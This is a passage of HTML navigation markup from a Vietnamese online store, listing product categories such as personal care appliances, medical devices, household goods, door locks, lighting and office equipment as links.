                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-massage-143.html" title="Máy massage">&raquo;
                    Máy massage                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tap-the-duc-162.html" title="Máy tập thể dục">&raquo;
                    Máy tập thể dục                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tao-do-am-218.html" title="Máy tạo độ ẩm">&raquo;
                    Máy tạo độ ẩm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tam-chuom-chan-dien-lam-nong-358.html" title="Tấm chườm, chăn điện làm nóng">&raquo;
                    Tấm chườm, chăn điện làm nóng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-dem-buoc-di-359.html" title="Máy đếm bước đi">&raquo;
                    Máy đếm bước đi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/danh-cho-nam-gioi-289.html" title="Dành cho Nam giới">
                    Dành cho Nam giới                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-cao-rau-146.html" title="Máy cạo râu">&raquo;
                    Máy cạo râu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tong-do-cat-toc-291.html" title="Tông đơ cắt tóc">&raquo;
                    Tông đơ cắt tóc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-cao-may-tia-long-354.html" title="Máy cạo, máy tỉa lông">&raquo;
                    Máy cạo, máy tỉa lông                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/danh-cho-nu-gioi-290.html" title="Dành cho Nữ giới">
                    Dành cho Nữ giới                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-say-toc-144.html" title="Máy sấy tóc">&raquo;
                    Máy sấy tóc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-cao-tia-long-258.html" title="Máy Cạo, tỉa lông">&raquo;
                    Máy Cạo, tỉa lông                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-kep-uon-va-duoi-toc-145.html" title="Máy kẹp, uốn và duỗi tóc">&raquo;
                    Máy kẹp, uốn và duỗi tóc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phu-kien-lam-dep-347.html" title="Phụ kiện làm đẹp">&raquo;
                    Phụ kiện làm đẹp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/cham-soc-da-387.html" title="Chăm sóc da">&raquo;
                    Chăm sóc da                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/guong-trang-diem-452.html" title="Gương trang điểm">&raquo;
                    Gương trang điểm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/keo-cat-toc-454.html" title="Kéo cắt tóc">&raquo;
                    Kéo cắt tóc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/kem-cat-da-479.html" title="Kềm cắt da">&raquo;
                    Kềm cắt da                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-y-te-287.html" title="Thiết bị y tế">
                    Thiết bị y tế                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xong-mui-hong-288.html" title="Máy xông mũi họng">&raquo;
                    Máy xông mũi họng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-do-huyet-ap-321.html" title="Máy đo huyết áp">&raquo;
                    Máy đo huyết áp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-do-duong-huyet-322.html" title="Máy đo đường huyết">&raquo;
                    Máy đo đường huyết                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nhiet-ke-dien-tu-342.html" title="Nhiệt kế điện tử">&raquo;
                    Nhiệt kế điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-do-luong-mo-343.html" title="Máy đo lượng mỡ">&raquo;
                    Máy đo lượng mỡ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-hong-ngoai-357.html" title="Đèn hồng ngoại">&raquo;
                    Đèn hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phu-kien-may-do-huyet-ap-363.html" title="Phụ kiện máy đo huyết áp">&raquo;
                    Phụ kiện máy đo huyết áp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/que-va-kim-lay-mau-thu-duong-355.html" title="Que và kim lấy máu thử đường">&raquo;
                    Que và kim lấy máu thử đường                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dai-co-dinh-lung-365.html" title="Đai Cố Định Lưng">&raquo;
                    Đai Cố Định Lưng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tao-oxy-y-te-570.html" title="Máy Tạo Oxy Y Tế">&raquo;
                    Máy Tạo Oxy Y Tế                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tro-thinh-369.html" title="Máy trợ thính">&raquo;
                    Máy trợ thính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-do-oxy-trong-mau-va-theo-doi-nhip-tim-390.html" title="Máy đo oxy trong máu và theo dõi nhịp tim">&raquo;
                    Máy đo oxy trong máu và theo dõi nhịp tim                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nhiet-am-ke-449.html" title="Nhiệt ẩm kế">&raquo;
                    Nhiệt ẩm kế                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tinh-dau-thien-nhien-511.html" title="Tinh Dầu Thiên Nhiên">
                    Tinh Dầu Thiên Nhiên                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/bach-hoa-tien-loi-3.html" title="Bách Hóa Tiện Lợi">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/may-tinh-linh-kien.png" alt="Bách Hóa Tiện Lợi"> Bách Hóa Tiện Lợi </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/ve-sinh-nha-cua-542.html" title="Vệ sinh nhà cửa">
                    Vệ sinh nhà cửa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-giat-563.html" title="Nước Giặt">&raquo;
                    Nước Giặt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bot-giat-543.html" title="Bột giặt">&raquo;
                    Bột giặt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-rua-chen-544.html" title="Nước rửa chén">&raquo;
                    Nước rửa chén                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-xa-vai-547.html" title="Nước xả vải">&raquo;
                    Nước xả vải                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-lau-san-lau-bep-lau-kinh-545.html" title="Nước lau sàn, lau bếp, lau kính">&raquo;
                    Nước lau sàn, lau bếp, lau kính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tay-rua-bon-cau-nha-tam-546.html" title="Tẩy rửa bồn cầu, nhà tắm">&raquo;
                    Tẩy rửa bồn cầu, nhà tắm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-diet-con-trung-571.html" title="Bình Diệt Côn Trùng">&raquo;
                    Bình Diệt Côn Trùng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tinh-dau-thien-nhien-564.html" title="Tinh dầu thiên nhiên">&raquo;
                    Tinh dầu thiên nhiên                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/bo-khang-khuan-covid-19-548.html" title="Bộ Kháng khuẩn COVID-19">
                    Bộ Kháng khuẩn COVID-19                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-rua-tay-khang-khuan-549.html" title="Nước rửa tay kháng khuẩn">&raquo;
                    Nước rửa tay kháng khuẩn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khau-trang-y-te-541.html" title="Khẩu trang y tế">&raquo;
                    Khẩu trang y tế                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bo-kit-test-nhanh-covid-19-565.html" title="Bộ KIT test nhanh COVID-19">&raquo;
                    Bộ KIT test nhanh COVID-19                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-bao-ho-y-te-566.html" title="Đồ bảo hộ Y Tế">&raquo;
                    Đồ bảo hộ Y Tế                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/la-xong-thao-duoc-578.html" title="Lá Xông Thảo Dược">&raquo;
                    Lá Xông Thảo Dược                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-thong-minh-22.html" title="KHÓA CỬA THÔNG MINH">
                    KHÓA CỬA THÔNG MINH                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-van-tay-44.html" title="Khoá vân tay">&raquo;
                    Khoá vân tay                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-dien-tu-45.html" title="Khoá điện tử">&raquo;
                    Khoá điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-nhom-46.html" title="Khoá cửa nhôm">&raquo;
                    Khoá cửa nhôm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-van-tay-tan-co-558.html" title="Khoá vân tay Tân cổ">&raquo;
                    Khoá vân tay Tân cổ                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-15.html" title="KHÓA CỬA">
                    KHÓA CỬA                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-tay-nam-tron-559.html" title="Khóa tay nắm tròn">&raquo;
                    Khóa tay nắm tròn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-treo-560.html" title="Khóa treo">&raquo;
                    Khóa treo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-cong-561.html" title="Khóa cổng">&raquo;
                    Khóa cổng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-nhom-562.html" title="Khóa cửa nhôm">&raquo;
                    Khóa cửa nhôm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tu-thuoc-gia-dinh-567.html" title="Tủ Thuốc Gia Đình">
                    Tủ Thuốc Gia Đình                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/cham-soc-ca-nhan-23.html" title="Chăm sóc cá nhân">
                    Chăm sóc cá nhân                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-suc-mieng-568.html" title="Nước súc miệng">&raquo;
                    Nước súc miệng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ve-sinh-mui-569.html" title="Vệ sinh mũi">&raquo;
                    Vệ sinh mũi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/duoc-my-pham-52.html" title="Dược Mỹ Phẩm">
                    Dược Mỹ Phẩm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thuc-pham-chuc-nang-53.html" title="Thực phẩm chức năng">
                    Thực phẩm chức năng                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/nha-cua-vat-dung-doi-song-286.html" title="Nhà cửa, vật dụng Đời sống">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/nha-cua-doi-song.png" alt="Nhà cửa, vật dụng Đời sống"> Nhà cửa, vật dụng Đời sống </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-nhua-gia-dinh-159.html" title="ĐỒ NHỰA GIA ĐÌNH">
                    ĐỒ NHỰA GIA ĐÌNH                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-nhua-dung-quan-ao-314.html" title="Tủ nhựa đựng quần áo">&raquo;
                    Tủ nhựa đựng quần áo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-da-thung-da-nhua-551.html" title="Bình đá & Thùng đá nhựa">&raquo;
                    Bình đá & Thùng đá nhựa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/thung-dung-gao-552.html" title="Thùng đựng gạo">&raquo;
                    Thùng đựng gạo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/thung-dung-rac-553.html" title="Thùng đựng rác">&raquo;
                    Thùng đựng rác                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ke-nhua-554.html" title="Kệ nhựa">&raquo;
                    Kệ nhựa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/gio-sot-nhua-555.html" title="Giỏ & Sọt nhựa">&raquo;
                    Giỏ & Sọt nhựa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/thau-ro-nhua-556.html" title="Thau & Rổ nhựa">&raquo;
                    Thau & Rổ nhựa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khay-com-up-ly-557.html" title="Khay cơm & Úp ly">&raquo;
                    Khay cơm & Úp ly                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/cay-lau-nha-360-do-87.html" title="Cây lau nhà 360 độ">
                    Cây lau nhà 360 độ                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-dung-thong-minh-312.html" title="Đồ dùng thông minh">
                    Đồ dùng thông minh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dung-cu-thong-cong-451.html" title="Dụng cụ thông cống">&raquo;
                    Dụng cụ thông cống                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-say-tay-453.html" title="Máy sấy tay">
                    Máy sấy tay                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/can-can-dien-tu-349.html" title="Cân, Cân điện tử">
                    Cân, Cân điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-suc-khoe-222.html" title="Cân sức khỏe">&raquo;
                    Cân sức khỏe                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-treo-351.html" title="Cân treo">&raquo;
                    Cân treo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-tre-em-352.html" title="Cân trẻ em">&raquo;
                    Cân trẻ em                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-dong-ho-350.html" title="Cân đồng hồ">&raquo;
                    Cân đồng hồ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-nha-bep-383.html" title="Cân nhà bếp">&raquo;
                    Cân nhà bếp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-hanh-ly-384.html" title="Cân hành lý">&raquo;
                    Cân hành lý                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tu-giay-dep-370.html" title="Tủ giày dép">
                    Tủ giày dép                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-dung-quan-ao-371.html" title="Tủ đựng quần áo">&raquo;
                    Tủ đựng quần áo                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/vot-muoi-dien-den-bat-muoi-388.html" title="Vợt muỗi điện - Đèn bắt muỗi">
                    Vợt muỗi điện - Đèn bắt muỗi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-pccc-409.html" title="Thiết bị PCCC">
                    Thiết bị PCCC                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-chua-chay-410.html" title="Bình chữa cháy">&raquo;
                    Bình chữa cháy                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/men-chong-chay-411.html" title="Mền chống cháy">&raquo;
                    Mền chống cháy                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/den-led-philips-412.html" title="Đèn Led Philips">
                    Đèn Led Philips                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-led-cong-suat-lon-577.html" title="Đèn Led Công Suất Lớn">&raquo;
                    Đèn Led Công Suất Lớn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bong-den-led-compact-413.html" title="Bóng Đèn Led & Compact">&raquo;
                    Bóng Đèn Led & Compact                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-ban-hoc-sinh-van-phong-522.html" title="Đèn bàn học sinh, văn phòng">&raquo;
                    Đèn bàn học sinh, văn phòng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-led-tuyp-414.html" title="Đèn Led Tuýp">&raquo;
                    Đèn Led Tuýp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-trang-tri-465.html" title="Đèn trang trí">&raquo;
                    Đèn trang trí                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-led-op-tran-417.html" title="Đèn Led ốp trần">&raquo;
                    Đèn Led ốp trần                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-pha-ngoai-troi-492.html" title="Đèn pha ngoài trời">&raquo;
                    Đèn pha ngoài trời                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/moc-treo-gia-phoi-ke-431.html" title="Móc treo, Giá phơi, Kệ">
                    Móc treo, Giá phơi, Kệ                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/san-pham-theo-mua-439.html" title="Sản phẩm theo mùa">
                    Sản phẩm theo mùa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-say-quan-ao-260.html" title="Máy sấy quần áo">&raquo;
                    Máy sấy quần áo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-suoi-dau-442.html" title="Máy sưởi dầu">&raquo;
                    Máy sưởi dầu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-suoi-440.html" title="Đèn sưởi">&raquo;
                    Đèn sưởi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-suoi-441.html" title="Quạt sưởi">&raquo;
                    Quạt sưởi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/keo-chuyen-dung-455.html" title="Kéo chuyên dụng">
                    Kéo chuyên dụng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/den-cac-loai-463.html" title="Đèn các loại">
                    Đèn các loại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-sac-213.html" title="Đèn sạc">&raquo;
                    Đèn sạc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-ban-hoc-sinh-489.html" title="Đèn bàn học sinh">&raquo;
                    Đèn bàn học sinh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-xong-tinh-dau-510.html" title="Đèn xông tinh dầu">&raquo;
                    Đèn xông tinh dầu                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-nhua-gia-dung-474.html" title="Đồ nhựa gia dụng">
                    Đồ nhựa gia dụng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/khoa-viet-tiep-483.html" title="Khóa Việt Tiệp">
                    Khóa Việt Tiệp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-treo-484.html" title="Khóa cửa treo">&raquo;
                    Khóa cửa treo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-xe-may-485.html" title="Khóa xe máy">&raquo;
                    Khóa xe máy                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/phu-kien-dien-490.html" title="Phụ Kiện Điện">
                    Phụ Kiện Điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/o-cam-dien-noi-dai-491.html" title="Ổ cắm điện nối dài">&raquo;
                    Ổ cắm điện nối dài                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/dung-cu-phong-tam-496.html" title="Dụng cụ phòng tắm">
                    Dụng cụ phòng tắm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/ket-sat-520.html" title="Két sắt">
                    Két sắt                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tu-nhua-tu-go-550.html" title="TỦ NHỰA & TỦ GỖ">
                    TỦ NHỰA & TỦ GỖ                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/dien-co-dung-cu-330.html" title="Điện cơ & dụng cụ">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/dien-co.png" alt="Điện cơ & dụng cụ"> Điện cơ & dụng cụ </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-han-phu-kien-172.html" title="Máy hàn & phụ kiện">
                    Máy hàn & phụ kiện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-han-dien-173.html" title="Máy hàn điện">&raquo;
                    Máy hàn điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/que-han-174.html" title="Que hàn">&raquo;
                    Que hàn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-sac-binh-ac-quy-252.html" title="Máy sạc bình ắc quy">&raquo;
                    Máy sạc bình ắc quy                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thang-nhom-422.html" title="Thang nhôm">
                    Thang nhôm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-xit-rua-ap-luc-338.html" title="Máy xịt rửa áp lực">
                    Máy xịt rửa áp lực                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/xe-day-hang-423.html" title="Xe đẩy hàng">
                    Xe đẩy hàng                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/thiet-bi-van-phong-5.html" title="Thiết Bị Văn Phòng">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/vi-tinh-thiet-bi1.png" alt="Thiết Bị Văn Phòng"> Thiết Bị Văn Phòng </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-chieu-125.html" title="Máy chiếu">
                    Máy chiếu                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-cham-cong-128.html" title="Máy chấm công">
                    Máy chấm công                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-dem-tien-135.html" title="Máy đếm tiền">
                    Máy đếm tiền                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-in-212.html" title="Máy in">
                    Máy in                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-in-ma-vach-204.html" title="Máy in mã vạch">&raquo;
                    Máy in mã vạch                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-in-kim-331.html" title="Máy in kim">&raquo;
                    Máy in kim                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-in-laser-332.html" title="Máy in laser">&raquo;
                    Máy in laser                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/dau-doc-ma-vach-205.html" title="Đầu đọc mã vạch">
                    Đầu đọc mã vạch                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-huy-tai-lieu-169.html" title="Máy hủy tài liệu">
                    Máy hủy tài liệu                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-mang-186.html" title="Thiết Bị Mạng">
                    Thiết Bị Mạng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/wireless-187.html" title="Wireless">&raquo;
                    Wireless                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/usb-wifi-188.html" title="USB Wifi">&raquo;
                    USB Wifi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/switch-189.html" title="Switch">&raquo;
                    Switch                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/phu-kien-hitech-190.html" title="Phụ kiện Hitech">
                    Phụ kiện Hitech                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/pin-sac-du-phong-237.html" title="Pin sạc dự phòng">&raquo;
                    Pin sạc dự phòng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/usb-flash-disk-191.html" title="USB - Flash Disk">&raquo;
                    USB - Flash Disk                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/the-nho-memory-card-193.html" title="Thẻ nhớ - Memory Card">&raquo;
                    Thẻ nhớ - Memory Card                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/mouse-chuot-vi-tinh-194.html" title="Mouse - Chuột vi tính">&raquo;
                    Mouse - Chuột vi tính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/headphone-tai-nghe-bluetooth-196.html" title="Headphone - Tai nghe Bluetooth">&raquo;
                    Headphone - Tai nghe Bluetooth                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/fan-de-tan-nhiet-laptop-244.html" title="Fan Đế tản nhiệt Laptop">&raquo;
                    Fan Đế tản nhiệt Laptop                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/loa-vi-tinh-337.html" title="Loa Vi Tính">&raquo;
                    Loa Vi Tính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tay-bam-dien-tu-339.html" title="Tay bấm điện tử">&raquo;
                    Tay bấm điện tử                    </a></div>
